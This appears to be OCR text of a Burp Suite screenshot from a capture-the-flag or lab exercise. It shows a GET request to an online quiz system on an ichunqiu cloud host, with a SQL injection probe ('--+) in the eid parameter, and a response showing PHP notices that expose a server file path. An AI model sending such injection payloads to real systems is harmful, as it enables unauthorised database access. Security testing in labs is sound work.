 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Follow redirection
Target: http://eci-2ze7jijgb7ehuhzyepm5.cloudeci1.ichunqiu.com ?
Request
Raw Params Headers Hex
1 GET /welcome.php?q=quiz&step=2&eid=60377db362694'--+&n=1&t=34 HTTP/1.1
2 Host: eci-2ze7jijgb7ehuhzyepm5.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Online Quiz System Home History Ranking Log out
Notice: Undefined variable: qid in /var/www/html/welcome.php on line 104
Notice: Undefined variable: qid in /var/www/html/welcome.php on line 105
Submit
Done
3,303 bytes | 63 millis